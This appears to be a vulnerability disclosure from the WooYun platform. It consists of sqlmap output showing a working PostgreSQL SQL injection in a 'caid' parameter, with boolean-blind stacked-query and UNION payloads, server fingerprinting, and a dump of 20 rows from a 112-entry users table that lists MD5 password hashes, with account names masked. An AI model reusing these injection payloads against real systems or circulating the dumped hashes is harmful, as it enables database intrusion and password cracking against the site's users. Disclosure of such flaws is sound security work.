 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: caid (GET)
    Type: boolean-based blind
    Title: PostgreSQL boolean-based blind - Stacked queries
    Payload: caid=13';SELECT (CASE WHEN (5786=5786) THEN 5786 ELSE 1/(SELECT 0) END)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: caid=13' UNION ALL SELECT (CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(CHR(98)||CHR(121)||CHR(98)||CHR(84)||CHR(71)||CHR(87)||CHR(88)||CHR(67)||CHR(102)|
)||CHR(74)||CHR(115)||CHR(77)||CHR(79)||CHR(119)||CHR(78)||CHR(67)||CHR(82)||CHR(76)||CHR(81)||CHR(114)||CHR(74)||CHR(105)||CHR(122)||CHR(72)||CHR(107)||CHR(81)||CHR(97)||CHR
||CHR(118)||CHR(118)||CHR(113)||CHR(113)),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: PostgreSQL
帳號經馬賽克處理 密碼的md5 hash
Database: public
Table: users
[112 entries]
| id | type | status | account | password | created_at | updated_at | auth_token | remember_token |
| 1 | 0 | 1 | | 3627b869c6da63c922e20553199b1c2d | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 2 | 0 | 1 | | f652fd19446cc47fa84d606dc9fcfcdf | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 3 | 0 | 1 | | 210aa52db7fad36cac39d067dc92d587 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 4 | 0 | 1 | | 51f96487973a2e3c29cbc468b47e0949 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 5 | 0 | 1 | | 4fc251af4cac30aef808b26256b5864d | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 6 | 0 | 1 | | 4fc251af4cac30aef808b26256b5864d | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 7 | 0 | 1 | | 580eee9020773018122d65393ee9efd2 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 8 | 0 | 1 | | ccf4b588c6b71aed72f7f8e24938e8f3 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 9 | 0 | 1 | | 2b3960dc7f46e4ae797f1b07e2a1f61b | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 10 | 0 | 1 | | e9dca5389d1f153c407ff41f0f277e81 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 11 | 0 | 1 | | 1e899157ef5e8a9cba484ef79b7599c7 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 12 | 0 | 1 | | 8e1c8c86f58be8564a978be5f2f7b09f | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 13 | 0 | 1 | | a9eb1dbc1860c54831bb54eb09ff64a8 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 14 | 0 | 1 | | 9023f171abff87085a8660258b112064 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 15 | 0 | 1 | | 2b1a381ee1532974601b40c686490ca1 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 16 | 0 | 1 | | 63ab49d596446251aec9af55ecf0f270 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 17 | 0 | 1 | | 4297f44b13955235245b2497399d7a93 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 18 | 0 | 1 | | e7ad41bb61c550c63c25ef73ddd8be2a | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 19 | 0 | 1 | | 8b87d89c20466be32b28ceab1fb99830 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
| 20 | 0 | 1 | | 584e21a9a104b90a4121078fa30b5f53 | 2015-10-31 21:21:32 | 2015-10-31 21:21:32 | <blank> | <blank> |
www.wooyun.org